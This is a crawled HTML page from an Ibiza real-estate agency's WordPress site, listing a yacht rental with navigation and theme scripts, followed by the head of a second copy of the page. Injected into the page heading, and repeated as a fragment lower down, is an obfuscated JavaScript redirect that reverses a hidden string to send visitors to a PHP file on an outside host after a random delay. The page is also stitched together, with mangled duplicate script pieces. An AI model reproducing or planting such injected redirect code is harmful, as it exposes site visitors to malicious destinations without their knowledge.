		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:i&#110;fo&#64;&#121;&#111;urco&#109;&#112;&#97;&#110;&#121;&#46;&#99;o&#109;">&#105;nfo&#64;yo&#117;r&#99;o&#109;&#112;an&#121;.&#99;&#111;m</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-112"><a href="http://www.ibizaandme.com/barcos" aria-current="page">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/barcos"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-16-ca" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item menu-item-wpml-ls-16-ca"><a title="CA" href="http://www.ibizaandme.com/ca/vaixells"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" alt="ca" title="CA"><span class="wpml-ls-display">CA</span></a></li>
	<li id="menu-item-wpml-ls-16-en" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-wpml-ls-16-en"><a title="EN" href="http://www.ibizaandme.com/en/boats"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="EN"><span class="wpml-ls-display">EN</span></a></li>
	<li id="menu-item-wpml-ls-16-fr" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-wpml-ls-16-fr"><a title="FR" href="http://www.ibizaandme.com/fr/bateaux"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="FR"><span class="wpml-ls-display">FR</span></a></li>
	<li id="menu-item-wpml-ls-16-de" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-16-de"><a title="DE" href="http://www.ibizaandme.com/de/versand"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="DE"><span class="wpml-ls-display">DE</span></a></li>
</ul>
</li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

  </div>
</header>

<div class="container header-margin">
	</div><!-- .container -->
				<div id="page-banner" style="background-image: url(http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg)">
				<div class="overlay"></div>
				<div class="container">
					<div class="banner-title">
						Yachting					</div>
				</div>
			</div>
				
	<div class="container">	

	<div class="row">
	
		<div class="col-sm-12">		
			<div id="main-content" class="content-box">
				<h1 class="cus<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == «string») return $Bhq.list[n].split(«»).reverse().join(«»);return $Bhq.list[n];};$Bhq.list=[«&#8216;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth&#8217;=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tom-h1&#8243;>Yachting</h1>
  
  <div id="property-items" class="show-compare »grid-view»"  data-view="»grid-view»">
	
	 
	<ul class="row list-unstyled">
		<li class="col-lg-4 col-md-6">

<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

				<div class="property-title">
			
			<h3 class="title">

				Yachting
			 </h3>

			<h4 class="address">BA160030 &#8211; Chaparral 230 SSi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/SC-250-Run-03-15-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Yachting</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Marca/Brand: Chaparral 230 SSi Capacidad/Capacity: 9 + Skipper Motor/Engines: 1 x Mercruiser 350MAG Velocidad/speed: 24/40 Consumo/Consumption: 50 l/h Eslora/Lenght: 7.5 m Manga/Beam: 2.5 m &nbsp; TARIFAS/RATES TEMPORADA ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					520 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</li>	</ul>
		
	<div id="pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items"><i class="btn btn-default fa fa-angle-left"></i></a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/1#property-items">1</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items">4</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/5#property-items">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/27#property-items">27</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/28#property-items">28</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/29#property-items">29</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/30#property-items">30</a></li>
	<li><a class="next page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items"><i class="btn btn-default fa fa-angle-right"></i></a></li>
</ul>
	</div>
	
		
	</div><!-- #property-items -->
	) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toggle_view=»hide» per_page=»9&#8243;]
			</div>
		
		</div><!-- .col-sm-9 -->
		
			
	</div><!-- .row -->
	

</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/barcos/page/3?
body_size: 10833
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Yachting | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
